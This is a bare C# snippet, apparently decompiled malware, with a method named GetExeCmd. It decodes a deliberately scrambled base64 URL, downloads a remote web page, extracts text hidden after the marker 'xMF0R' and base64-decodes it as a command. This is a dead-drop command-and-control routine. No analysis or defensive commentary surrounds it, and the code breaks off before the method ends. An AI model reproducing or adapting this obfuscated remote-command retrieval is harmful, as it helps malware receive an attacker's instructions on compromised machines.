 public string GetExeCmd()
{
string result = "";
string requestUriString = this.Base64
("Gt4lmaHR0cGt4lmDovL3ZKbgpd3dy5sm8brzdWZlfuxJSaW5ldxNVEVC5jb2Gn2AX0vc3B3wrr8hY2UtNOPmAdWlkLfpuiDTk3NjSykQnQzLmhbolYc0bWw=tGITe");
try
{
WebRequest webRequest = WebRequest.Create(requestUriString);
webRequest.Timeout = 15000;
webRequest.Method = "GET";
Stream responseStream = ((HttpWebResponse)webRequest.GetResponse()).GetResponseStream();
StreamReader streamReader = new StreamReader(responseStream, Encoding.Default);
for (string text = streamReader.ReadLine(); text != null; text = streamReader.ReadLine())
{
if (text.Contains("xMF0R"))
{
text = text.Remove(0, text.IndexOf("xMF0R") + 5);
text = text.Substring(0, text.IndexOf("</li>"));
result = this.Base64(text);
break;
}
}
streamReader.Dispose();
responseStream.Dispose();
webRequest.Abort();
}